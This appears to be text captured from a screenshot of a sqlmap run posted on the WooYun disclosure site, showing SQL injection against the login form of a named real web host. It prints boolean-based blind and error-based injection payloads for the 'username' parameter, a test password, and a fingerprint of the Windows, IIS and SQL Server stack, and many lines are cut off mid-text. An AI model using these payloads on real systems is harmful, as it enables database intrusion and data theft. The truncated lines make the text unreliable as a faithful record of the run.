 F:\wooyun\sqlmap\sqlmap.exe
mutual consent is illegal. It is the end user's responsibility to ob
applicable local, state and federal laws. Developers assume no liab
and are not responsible for any misuse or damage caused by this prog
[*] starting at 20:38:50
[20:38:50] [INFO] parsing HTTP request from 'das1.txt'
[20:38:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:38:50] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 H
requests:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 3191=3191 AND 'HDsp'='HDsp&password
3
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HA
lause
Payload: username=admin' AND 6934=CONVERT(INT,(CHAR(58)+CHAR(115
(113)+CHAR(99)+CHAR(58)+(SELECT (CASE WHEN (6934=6934) THEN CHAR(49)
CHAR(48) END))+CHAR(58)+CHAR(99)+CHAR(101)+CHAR(100)+CHAR(58))) AND
='LqmB&password=das123
---
[20:38:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft II
back-end DBMS: Microsoft SQL Server 2008
[20:38:53] [INFO] fetched data logged to text files under 'F:\wooyun
p\Bin\output\tams.youxinpai.com'
[*] shutting down at 20:38:53
[root@Hacker~]# Sqlmap
www.wooyun.org